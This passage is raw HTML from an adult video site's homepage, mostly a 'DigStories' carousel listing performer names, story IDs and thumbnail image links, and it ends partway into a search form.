id="js_recaptcha_mobile_lost"></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Submit</button></span></form><div class="js_login_message auth_form_item-msg"></div></div></div></div></div></div></div><button class="login_register_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div></div></div><div class=""></div><div class="stories_main_wrapper img-blured-small"><div class="story_arrow_wrapper hidden"><div class="story_left_arrow_container js_story_arrow_left hidden"><i class="icon icon_16 icon-ic_16_story_slide_left"></i></div><div class="story_right_arrow_container js_story_arrow_right"><i class="icon icon_16 icon-ic_16_story_slide_right"></i></div></div><div  class="lazy content_section_wrapper js_loader_main_wrapper content_section_stories_homepage"
	 data-loader_target=".stories_homepage"
	 data-loader_name="stories_homepage"
	
	
	
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon "></i><p class="truncate_text h2_class"><span>New!</span> The DigStories
					</p></div></div></div><div class="content_section_content"><div class="js_entity_container stories_homepage stories_grid_wrapper hidden"><section id="stories_homepage_15769" class="story_item_wrapper" 
	data-story_id="15769"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Molly-Pop"
		onclick="return false;"
		data-story_id="15769" 
		data-video_id="513678"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513678/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513678/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Molly-Pop</div></section><section id="stories_homepage_15770" class="story_item_wrapper" 
	data-story_id="15770"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Charming_girl"
		onclick="return false;"
		data-story_id="15770" 
		data-video_id="514237"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514237/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514237/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Charming_g..</div></section><section id="stories_homepage_15771" class="story_item_wrapper" 
	data-story_id="15771"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Alina Lopez"
		onclick="return false;"
		data-story_id="15771" 
		data-video_id="514252"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514252/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514252/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Alina Lopez</div></section><section id="stories_homepage_15767" class="story_item_wrapper" 
	data-story_id="15767"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="LeoLulu"
		onclick="return false;"
		data-story_id="15767" 
		data-video_id="513772"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513772/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513772/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">LeoLulu</div></section><section id="stories_homepage_15768" class="story_item_wrapper" 
	data-story_id="15768"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Mia Ipanema"
		onclick="return false;"
		data-story_id="15768" 
		data-video_id="512096"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512096/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512096/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Mia Ipanema</div></section><section id="stories_homepage_15764" class="story_item_wrapper" 
	data-story_id="15764"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Mansherry"
		onclick="return false;"
		data-story_id="15764" 
		data-video_id="514240"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514240/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514240/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Mansherry</div></section><section id="stories_homepage_15765" class="story_item_wrapper" 
	data-story_id="15765"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Shaiden Rogue"
		onclick="return false;"
		data-story_id="15765" 
		data-video_id="514250"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514250/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514250/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Shaiden Ro..</div></section><section id="stories_homepage_15766" class="story_item_wrapper" 
	data-story_id="15766"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Reislin"
		onclick="return false;"
		data-story_id="15766" 
		data-video_id="514254"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514254/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514254/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Reislin</div></section><section id="stories_homepage_15762" class="story_item_wrapper" 
	data-story_id="15762"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Sara Underwood"
		onclick="return false;"
		data-story_id="15762" 
		data-video_id="514176"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514176/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514176/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Sara Under..</div></section><section id="stories_homepage_15763" class="story_item_wrapper" 
	data-story_id="15763"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="LeoLulu"
		onclick="return false;"
		data-story_id="15763" 
		data-video_id="513784"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513784/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513784/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">LeoLulu</div></section><section id="stories_homepage_15761" class="story_item_wrapper" 
	data-story_id="15761"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Molly-Pop"
		onclick="return false;"
		data-story_id="15761" 
		data-video_id="513679"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513679/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513679/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Molly-Pop</div></section><section id="stories_homepage_15759" class="story_item_wrapper" 
	data-story_id="15759"
	data-dt="1768690800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Aletta Ocean"
		onclick="return false;"
		data-story_id="15759" 
		data-video_id="514242"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514242/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514242/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Aletta Ocean</div></section><section id="stories_homepage_15760" class="story_item_wrapper" 
	data-story_id="15760"
	data-dt="1768690800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Mia Ipanema"
		onclick="return false;"
		data-story_id="15760" 
		data-video_id="512097"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512097/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512097/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Mia Ipanema</div></section><section id="stories_homepage_15757" class="story_item_wrapper" 
	data-story_id="15757"
	data-dt="1768690800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Zdank"
		onclick="return false;"
		data-story_id="15757" 
		data-video_id="512120"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512120/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512120/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Zdank</div></section><section id="stories_homepage_15758" class="story_item_wrapper" 
	data-story_id="15758"
	data-dt="1768690800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Berigalaxy"
		onclick="return false;"
		data-story_id="15758" 
		data-video_id="514064"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514064/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514064/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Berigalaxy</div></section><section id="stories_homepage_15755" class="story_item_wrapper" 
	data-story_id="15755"
	data-dt="1768604400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Kaylen Ward"
		onclick="return false;"
		data-story_id="15755" 
		data-video_id="514239"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514239/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514239/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Kaylen Ward</div></section><section id="stories_homepage_15756" class="story_item_wrapper" 
	data-story_id="15756"
	data-dt="1768604400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Shaiden Rogue"
		onclick="return false;"
		data-story_id="15756" 
		data-video_id="514178"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514178/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514178/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Shaiden Ro..</div></section><section id="stories_homepage_15754" class="story_item_wrapper" 
	data-story_id="15754"
	data-dt="1768604400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Magic Mia"
		onclick="return false;"
		data-story_id="15754" 
		data-video_id="513747"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513747/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513747/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Magic Mia</div></section><section id="stories_homepage_15753" class="story_item_wrapper" 
	data-story_id="15753"
	data-dt="1768604400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Molly-Pop"
		onclick="return false;"
		data-story_id="15753" 
		data-video_id="513667"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513667/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513667/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Molly-Pop</div></section><section id="stories_homepage_15752" class="story_item_wrapper" 
	data-story_id="15752"
	data-dt="1768604400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Berigalaxy"
		onclick="return false;"
		data-story_id="15752" 
		data-video_id="514065"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514065/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514065/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Berigalaxy</div></section><section id="stories_homepage_15750" class="story_item_wrapper" 
	data-story_id="15750"
	data-dt="1768604400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="YoloSchnitzelX"
		onclick="return false;"
		data-story_id="15750" 
		data-video_id="512160"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512160/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512160/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">YoloSchnit..</div></section><section id="stories_homepage_15751" class="story_item_wrapper" 
	data-story_id="15751"
	data-dt="1768604400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Seebrittanya"
		onclick="return false;"
		data-story_id="15751" 
		data-video_id="514179"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514179/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514179/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Seebrittanya</div></section><section id="stories_homepage_15745" class="story_item_wrapper" 
	data-story_id="15745"
	data-dt="1768604400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Mia Ipanema"
		onclick="return false;"
		data-story_id="15745" 
		data-video_id="512094"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512094/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512094/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Mia Ipanema</div></section><section id="stories_homepage_15747" class="story_item_wrapper" 
	data-story_id="15747"
	data-dt="1768604400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="LeoLulu"
		onclick="return false;"
		data-story_id="15747" 
		data-video_id="513788"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513788/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513788/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">LeoLulu</div></section><section id="stories_homepage_15749" class="story_item_wrapper" 
	data-story_id="15749"
	data-dt="1768604400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Kotaro"
		onclick="return false;"
		data-story_id="15749" 
		data-video_id="514165"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514165/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514165/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Kotaro</div></section><section id="stories_homepage_15746" class="story_item_wrapper" 
	data-story_id="15746"
	data-dt="1768518000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Zdank"
		onclick="return false;"
		data-story_id="15746" 
		data-video_id="512121"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512121/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512121/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Zdank</div></section><section id="stories_homepage_15748" class="story_item_wrapper" 
	data-story_id="15748"
	data-dt="1768518000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Alina Lopez"
		onclick="return false;"
		data-story_id="15748" 
		data-video_id="514180"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/514180/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/514180/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Alina Lopez</div></section><section id="stories_homepage_15743" class="story_item_wrapper" 
	data-story_id="15743"
	data-dt="1768518000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Christy Mack"
		onclick="return false;"
		data-story_id="15743" 
		data-video_id="513721"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513721/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513721/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Christy Mack</div></section><section id="stories_homepage_15744" class="story_item_wrapper" 
	data-story_id="15744"
	data-dt="1768518000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Magic Mia"
		onclick="return false;"
		data-story_id="15744" 
		data-video_id="513751"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513751/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513751/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Magic Mia</div></section><section id="stories_homepage_15742" class="story_item_wrapper" 
	data-story_id="15742"
	data-dt="1768518000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Goddess Aven"
		onclick="return false;"
		data-story_id="15742" 
		data-video_id="513737"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513737/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513737/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Goddess Aven</div></section><section id="stories_homepage_15740" class="story_item_wrapper" 
	data-story_id="15740"
	data-dt="1768518000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Molly-Pop"
		onclick="return false;"
		data-story_id="15740" 
		data-video_id="513668"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513668/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513668/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Molly-Pop</div></section><section id="stories_homepage_15741" class="story_item_wrapper" 
	data-story_id="15741"
	data-dt="1768518000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="LeoLulu"
		onclick="return false;"
		data-story_id="15741" 
		data-video_id="513793"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/11/513793/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/11/513793/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">LeoLulu</div></section><section id="stories_homepage_15735" class="story_item_wrapper" 
	data-story_id="15735"
	data-dt="1768518000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Mia Ipanema"
		onclick="return false;"
		data-story_id="15735" 
		data-video_id="512077"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512077/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512077/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Mia Ipanema</div></section><section id="stories_homepage_15737" class="story_item_wrapper" 
	data-story_id="15737"
	data-dt="1768518000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="YoloSchnitzelX"
		onclick="return false;"
		data-story_id="15737" 
		data-video_id="512154"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512154/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512154/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">YoloSchnit..</div></section><section id="stories_homepage_15738" class="story_item_wrapper" 
	data-story_id="15738"
	data-dt="1768518000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="No Lesbi"
		onclick="return false;"
		data-story_id="15738" 
		data-video_id="512833"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512833/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512833/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">No Lesbi</div></section><section id="stories_homepage_15736" class="story_item_wrapper" 
	data-story_id="15736"
	data-dt="1768431600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Zdank"
		onclick="return false;"
		data-story_id="15736" 
		data-video_id="512122"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512122/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512122/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Zdank</div></section><section id="stories_homepage_15739" class="story_item_wrapper" 
	data-story_id="15739"
	data-dt="1768431600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Step Mother"
		onclick="return false;"
		data-story_id="15739" 
		data-video_id="513297"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/513297/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/513297/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Step Mother</div></section><section id="stories_homepage_15734" class="story_item_wrapper" 
	data-story_id="15734"
	data-dt="1768431600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Rocket Babey"
		onclick="return false;"
		data-story_id="15734" 
		data-video_id="512852"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512852/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512852/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Rocket Babey</div></section><section id="stories_homepage_15732" class="story_item_wrapper" 
	data-story_id="15732"
	data-dt="1768431600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="No Lesbi"
		onclick="return false;"
		data-story_id="15732" 
		data-video_id="512835"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512835/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512835/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">No Lesbi</div></section><section id="stories_homepage_15733" class="story_item_wrapper" 
	data-story_id="15733"
	data-dt="1768431600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Juliatica"
		onclick="return false;"
		data-story_id="15733" 
		data-video_id="512834"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512834/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512834/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Juliatica</div></section><section id="stories_homepage_15730" class="story_item_wrapper" 
	data-story_id="15730"
	data-dt="1768431600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Danielley Ayala"
		onclick="return false;"
		data-story_id="15730" 
		data-video_id="512837"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512837/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512837/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Danielley ..</div></section><section id="stories_homepage_15731" class="story_item_wrapper" 
	data-story_id="15731"
	data-dt="1768431600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Emily Black"
		onclick="return false;"
		data-story_id="15731" 
		data-video_id="512836"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512836/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512836/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Emily Black</div></section><section id="stories_homepage_15725" class="story_item_wrapper" 
	data-story_id="15725"
	data-dt="1768431600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Mia Ipanema"
		onclick="return false;"
		data-story_id="15725" 
		data-video_id="512078"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512078/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512078/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Mia Ipanema</div></section><section id="stories_homepage_15727" class="story_item_wrapper" 
	data-story_id="15727"
	data-dt="1768431600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="YoloSchnitzelX"
		onclick="return false;"
		data-story_id="15727" 
		data-video_id="512158"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512158/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512158/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">YoloSchnit..</div></section><section id="stories_homepage_15729" class="story_item_wrapper" 
	data-story_id="15729"
	data-dt="1768431600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Ellie Leen"
		onclick="return false;"
		data-story_id="15729" 
		data-video_id="512839"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512839/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512839/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Ellie Leen</div></section><section id="stories_homepage_15726" class="story_item_wrapper" 
	data-story_id="15726"
	data-dt="1768345200"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Zdank"
		onclick="return false;"
		data-story_id="15726" 
		data-video_id="512123"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512123/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512123/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Zdank</div></section><section id="stories_homepage_15728" class="story_item_wrapper" 
	data-story_id="15728"
	data-dt="1768345200"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Whoahannahjo"
		onclick="return false;"
		data-story_id="15728" 
		data-video_id="512840"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512840/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512840/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Whoahannahjo</div></section><section id="stories_homepage_15724" class="story_item_wrapper" 
	data-story_id="15724"
	data-dt="1768345200"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Amanda Nicole"
		onclick="return false;"
		data-story_id="15724" 
		data-video_id="512783"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512783/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512783/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Amanda Nic..</div></section><section id="stories_homepage_15722" class="story_item_wrapper" 
	data-story_id="15722"
	data-dt="1768345200"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Logsterbunny96"
		onclick="return false;"
		data-story_id="15722" 
		data-video_id="512787"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512787/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512787/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Logsterbun..</div></section><section id="stories_homepage_15723" class="story_item_wrapper" 
	data-story_id="15723"
	data-dt="1768345200"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Calista Melissa"
		onclick="return false;"
		data-story_id="15723" 
		data-video_id="512785"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/10/512785/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/10/512785/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Calista Me..</div></section><section class="story_item_wrapper load_more_wrapper nomore" data-nosnippet data-quantity="50" data-offset="50" data-user_id="0" data-url=""><div class="story_item_container story_load_more"></div><span class="load_more_text js_included_load_more hidden">Plus</span></section></div></div></div></div><div class="js_mobile_search mobile_search hidden-min-md "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/leaked/s="
